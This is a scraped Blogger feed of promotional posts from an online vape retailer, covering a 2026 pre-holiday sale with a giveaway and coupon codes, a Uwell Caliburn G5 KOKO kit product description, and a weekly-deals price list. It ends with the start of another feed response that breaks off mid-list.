src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh5J9itKWs3cRgnv3r8aBfs7fNUwb3dg0LSYumYKqWxWC3Znm4Mb2nKrwTrsGbdpaj376q4jk3D4zO7vECAFYID7bMqDsbwcE7l1AxOtGiZSaliDE6lZAERavQnDaaf4b3hUfDE7ZKwyEFs0I4a8ffzISCcwKNAMGz0K4fa7JK5jiwAC0DPoqU7KZYCuZ1H=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2026-pre-holiday-sale\" target=\"_blank\"\u003ESourcemore 2026 Pre-Holiday Sale\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;is officially here, bringing a limited-time shopping event ahead of the holiday season. From\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2026-pre-holiday-sale\" target=\"_blank\"\u003EJanuary 29th to February 8th\u003C\/a\u003E\u003C\/b\u003E, customers can enjoy special offers, giveaways, and exclusive coupon savings across the site.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/sourcemore-pre-holiday-giveaway-260129\" target=\"_blank\"\u003E\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/sourcemore-pre-holiday-giveaway-260129\" target=\"_blank\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/sourcemore-pre-holiday-giveaway-260129\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjMhoWbCoDkSP8OrcUUNkOk3G0IBdOeF0_T2zo6HSdQj_IDGiy5apjZORpjyF6Bobz354qYAp37sKESO55Ll1_r0ZFQrdGstlABD1E7eCjJrCz2X1Af0YUPKg0EFfOBEaP2bIN9IFCzDWGq8GISJX5anr4DM2KiMTJDXNnq54-DcQ71oRYYnWop--ykz9ru=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/sourcemore-pre-holiday-giveaway-260129\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003EBig Giveaway – 8 Winners in Total\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EDuring the sale period, we’re hosting a Big Giveaway with\u0026nbsp;\u003Cb\u003E8 winners\u003C\/b\u003E. The prizes include a mix of popular kits and tanks from well-known brands, offering a chance to try something new or upgrade your current setup.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EGiveaway prizes include:\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003EVOOPOO Argus P3 Kit\u003C\/li\u003E\u003Cli\u003EVOOPOO Argus G3 Kit\u003C\/li\u003E\u003Cli\u003EVOOPOO VINCI E80 Kit\u003C\/li\u003E\u003Cli\u003EVOOPOO Vmate i3 Pod Kit\u003C\/li\u003E\u003Cli\u003EVOOPOO Argus Matrix Kit\u003C\/li\u003E\u003Cli\u003ESMOK Arco E1 Pod Kit\u003C\/li\u003E\u003Cli\u003EGeekVape Wenax Q2 Kit\u003C\/li\u003E\u003Cli\u003EGeekVape Z Subohm Tank 5\u003C\/li\u003E\u003C\/ul\u003EWinners will be selected from eligible participants during the promotion.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2026-pre-holiday-sale\" target=\"_blank\"\u003EExtra Sitewide Coupon Codes\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EIn addition to the Pre-Holiday Sale deals, extra sitewide coupon codes are available for eligible products outside the Pre-Holiday Sale page.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003ECoupon details:\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003EGeneral Customers: PS10 – 10% OFF everything\u003Cbr \/\u003EBronze Level Customers: PS5 – 5% OFF everything (login required)\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EPlease note that these promo codes are valid sitewide except on products listed on the Pre-Holiday Sale page.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EPlan Your Shopping Ahead\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWith limited-time discounts, giveaway opportunities, and extra coupon savings, the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2026-pre-holiday-sale\" target=\"_blank\"\u003ESourcemore 2026 Pre-Holiday Sale\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;is a good time to plan ahead and explore a wide selection of products.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMake sure to review the coupon conditions and sale exclusions before checkout to get the most out of this event.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/1527613273855966060\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/sourcemore-2026-pre-holiday-sale.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/1527613273855966060"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/1527613273855966060"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/sourcemore-2026-pre-holiday-sale.html","title":" Sourcemore 2026 Pre-Holiday Sale"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh5J9itKWs3cRgnv3r8aBfs7fNUwb3dg0LSYumYKqWxWC3Znm4Mb2nKrwTrsGbdpaj376q4jk3D4zO7vECAFYID7bMqDsbwcE7l1AxOtGiZSaliDE6lZAERavQnDaaf4b3hUfDE7ZKwyEFs0I4a8ffzISCcwKNAMGz0K4fa7JK5jiwAC0DPoqU7KZYCuZ1H=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-8399078941053925341"},"published":{"$t":"2026-01-26T00:16:00.000-08:00"},"updated":{"$t":"2026-01-26T00:16:34.946-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Caliburn G5"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Caliburn G5 KOKO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Product"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pod kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell Caliburn G"}],"title":{"type":"text","$t":"An Easy Choice for Consistent Daily Vaping"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-koko-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1157\" data-original-width=\"2342\" height=\"316\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhv1YuxfyOC5G9lJSbI0dqLUIchtdWom_1Qg_PoCzAC8_s0HShRLYyqmodTOF34-h6Zd9VcUC8DQ-9mXjCC1crjKNvH8gfDAIKLbCCxZ3NYS1KTHdC2fwEhSUvVh15jmD4dtztvnGeiE55lgOEOOjRlrpMHPxi7-vi9KyY0cD7P18rL_z6jhH-XcwMDK3Ck=w640-h316\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-koko-kit.html\" target=\"_blank\"\u003EUwell Caliburn G5 KOKO Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;is designed for users who value consistency, simplicity, and dependable performance in daily use. Compact in size yet thoughtfully configured, it focuses on battery efficiency, adjustable output, and smooth airflow without unnecessary complexity. This makes it a practical option for both experienced users and those looking for a straightforward upgrade.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-koko-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1405\" data-original-width=\"2040\" height=\"440\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgwvB2RJtl6DddRiIe1HOa09bA5Ruo8VwXCCqH823kLQSQYZUAb-AMivv8xwl31SPTQHUnxke0wTBnywOwfHml-6beoCajsI9cTLY7aQQhMf2SCEsV4q4h4wGtr4JesuftodNlZAtDdLbJwq5mK0Wof20PB4hdGwaUCO7V1J10kMhA0Z-O0LyQgDudU5I5y=w640-h440\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E1600mAh Long-Run Battery\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EEquipped with a\u0026nbsp;\u003Cb\u003E1600mAh built-in battery,\u003C\/b\u003E\u0026nbsp;the Caliburn G5 KOKO is built to support extended daily use. The larger battery capacity helps reduce frequent recharging and keeps performance stable throughout the day, making it suitable for users with active routines.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-koko-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1353\" data-original-width=\"1992\" height=\"434\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg5GekKkuBS2i4w_BgcWLpRN5OldqACcTDqz9bMQ_aPUhZtbqqJj_ZMKZiQTzTK67HzNo8waKQxi4LvG0KVTnIaF7jtpjP8F40QcHvXjIC_rDr7zE2MK8bZTwUYu01FnF-jbqzymYMlyeZVmJ2ELDc6hhqjOIymK9jtLNuzpRrpTGM9Aj2IcRZERntnss_j=w640-h434\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E35W Max Output\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWith a\u0026nbsp;\u003Cb\u003Emaximum output of up to 35W\u003C\/b\u003E, the device provides sufficient power for a range of usage preferences. It delivers steady output without pushing beyond what is necessary, offering a balanced experience that focuses on usability rather than excess power.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-koko-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1526\" data-original-width=\"2049\" height=\"476\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhymtEYTiW0x16HPHwzV0cE4A1WowjtfcNylCgGiEIOT1h8co5gv6FfIgOJ6NpFYYaf-wRhwGNPETbfMiUvwg2rGKaVE-QUq_5mE9OzcCI0XBP6xpBMf0r_hojVpb2b4Ry-PcLnIZXaQPrnZID94sZBv5F0rKQaAB8_uckbWOoZQyTftlfvVVJIERcKrLlm=w640-h476\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EDual Output Modes\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe dual output modes allow users to adjust performance based on personal preference. Whether prioritizing efficiency or a stronger output feel, switching modes is simple and intuitive, giving users more control over their experience without complicated settings.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-koko-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1404\" data-original-width=\"2073\" height=\"434\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgDe5lKeXIw8QuEgFk3Hdwqvdc6ixAZIVBr20ctrbGoCYrV8WyxfhynAql0-_oAIaCPculkPIwpi-YrFDEf3mlr0M7-Z6jy6OCEkrqa62QToefqZPZ0pT-qpoo9vzG8AsrqBH9uSWtI1ru1q6NKZAz0Y6xpn0pakQF_k5g7HfFayV3ISRU3_V8cTsuNv3dD=w640-h434\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ETop Airflow for Smooth Performance\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003Etop airflow design\u003C\/b\u003E\u0026nbsp;helps improve smoothness while also reducing the chance of leakage. This airflow structure contributes to a cleaner, more consistent draw and enhances overall comfort during use, especially for longer sessions.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-koko-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1630\" data-original-width=\"2369\" height=\"440\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiVCe2eoNUG0TM5WN5U7UCJHcZEd8GLYT5v-O6ezTM1TgUB65Dq8hDoQSrFokChu2lPf3uj71ILc3lD4_8FsfuyAs-mmRxJspJahnDqp1uZLcI8uKBDq7msR9BEV4XSLrxFSOHgKHLwSfKRP4BsXljEncbWPMKhEzfXBKVPyy-I7AHNW2CbgKeM2n8Bf1dm=w640-h440\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-koko-kit.html\" target=\"_blank\"\u003EUwell Caliburn G5 KOKO Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;brings together practical features in a compact and user-friendly design. With a long-lasting battery, adjustable output, and smooth top airflow, it focuses on reliability and everyday comfort rather than exaggerated performance claims. For users seeking a dependable and easy-to-use device, the Caliburn G5 KOKO is a well-balanced option worth considering.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-koko-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1422\" data-original-width=\"1873\" height=\"486\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhpKOdL-zO4xXLBELavo-87hyLiqL4J8MT2axJEZm5rN82FObjpTi2FWFzZAlGbCiaq1QazhOsY-H7UAU0ZCtddCcRD9UcsZVzDM_bbVWMOedW1WwwCu6KHM-w-eyrSfQ3JO8uJS8N6L0Xdi4l02kBhSGLY4gOar5SrXTOGjwB8897ymjqjZ3q060r_Vgfp=w640-h486\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-koko-kit.html\" target=\"_blank\"\u003EEnjoy a more competitive price at checkout!\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-koko-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1007\" data-original-width=\"2061\" height=\"312\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgDfI-xMZpiddqaTdCyDegJEadPwPN4XlNMWGuPmMprOHTBQxyvq9QmuTU52_G_jvDS3gxSy45dKQ_5Z0gVxwyf_zsp6Lq4TUUn8_M9XuxNrr6yTqWVLz7JcGtRcWn7mVlDce1vw_kUi1Kd_k5sQ1kF5UFg0B5hXGaBPxUruM6xhFgxFei3H_JvtY7EarBe=w640-h312\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/8399078941053925341\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/an-easy-choice-for-consistent-daily.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/8399078941053925341"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/8399078941053925341"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/an-easy-choice-for-consistent-daily.html","title":"An Easy Choice for Consistent Daily Vaping"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhv1YuxfyOC5G9lJSbI0dqLUIchtdWom_1Qg_PoCzAC8_s0HShRLYyqmodTOF34-h6Zd9VcUC8DQ-9mXjCC1crjKNvH8gfDAIKLbCCxZ3NYS1KTHdC2fwEhSUvVh15jmD4dtztvnGeiE55lgOEOOjRlrpMHPxi7-vi9KyY0cD7P18rL_z6jhH-XcwMDK3Ck=s72-w640-h316-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-5760999388579080293"},"published":{"$t":"2026-01-23T01:09:00.000-08:00"},"updated":{"$t":"2026-01-23T01:09:13.214-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Wenax Q2 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Justfog Q16 Pro Plus Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape Centaurus P200 Box Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso Vibe SE Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Argus G3 Kit"}],"title":{"type":"text","$t":"Top Vape Kits and Mods at Discounted Prices!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EHey Vaping Enthusiasts!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EAs the week winds down, we want to remind you to seize the moment and grab some incredible deals before they slip away!\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjrtkyJFgF1t3Ld20oy-UQgCLu_BoQZBeWO-VemwYg5ZI46VHXDtZN2aE3G_fCzj6gSPPmiiKxbOV4nsWmhCQfGmy30YwhIRpCDxsl_vxJn7DuBrvVgS__pYt4TZKbTV8XyFS5AFlhmjR3FVw39jRMAXuTKXeb2QWEhjdUOIWcLhfyhcsrhHpkoxyzy9nCG=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOur\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;are designed to give you the best value for your money, featuring top-notch vaping devices at prices that will make you smile. But beware, these fantastic offers will only be available until next Wednesday, so act fast!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EHere's a quick rundown of what's on sale:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-argus-g3-kit.html\" target=\"_blank\"\u003E$16.39\u0026nbsp; VOOPOO Argus G3 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-vibe-se-kit.html\" target=\"_blank\"\u003E$6.69\u0026nbsp; Vaporesso Vibe SE Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-wenax-q2-kit.html\" target=\"_blank\"\u003E$15.79\u0026nbsp; GeekVape Wenax Q2 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/lost-vape-centaurus-p200-mod.html\" target=\"_blank\"\u003E$29.99\u0026nbsp; Lost Vape Centaurus P200 Box Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/justfog-q16-pro-plus-tank.html\" target=\"_blank\"\u003E$7.19\u0026nbsp; Justfog Q16 Pro Plus Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ERemember, these\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;are only valid until next Week, so make sure to visit our store and take advantage of these fantastic offers while they last.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDon't let FOMO (Fear Of Missing Out) get the best of you – act now and upgrade your vaping gear at prices that won't break the bank!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/5760999388579080293\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/top-vape-kits-and-mods-at-discounted.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5760999388579080293"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5760999388579080293"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/top-vape-kits-and-mods-at-discounted.html","title":"Top Vape Kits and Mods at Discounted Prices!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjrtkyJFgF1t3Ld20oy-UQgCLu_BoQZBeWO-VemwYg5ZI46VHXDtZN2aE3G_fCzj6gSPPmiiKxbOV4nsWmhCQfGmy30YwhIRpCDxsl_vxJn7DuBrvVgS__pYt4TZKbTV8XyFS5AFlhmjR3FVw39jRMAXuTKXeb2QWEhjdUOIWcLhfyhcsrhHpkoxyzy9nCG=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.tellusual.com/feeds/posts/default?alt=json-in-script&callback=jQuery111006919670995169067_1769991294766&_=1769991294767
body_size: 47632
content:
// API callback
jQuery111006919670995169067_1769991294766({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337"},"updated":{"$t":"2026-01-29T00:00:00.114-08:00"},"category":[{"term":"sourcemore"},{"term":"kit"},{"term":"vape life"},{"term":"Eleaf"},{"term":"E-cigarettes"},{"term":"vape kit"},{"term":"Vape"},{"term":"vape mod"},{"term":"Starter Kit"},{"term":"VOOPOO"},{"term":"vape news"},{"term":"GeekVape"},{"term":"SMOK"},{"term":"Vaporesso"},{"term":"electronic cigarettes"},{"term":"vaping"},{"term":"Discount"},{"term":"Coupon Code"},{"term":"Tank"},{"term":"mod"},{"term":"E-cig"},{"term":"Uwell"},{"term":"deal"},{"term":"Pod kit"},{"term":"vape tank"},{"term":"wismec"},{"term":"Aspire"},{"term":"Box Mod"},{"term":"Atomizer"},{"term":"Lost 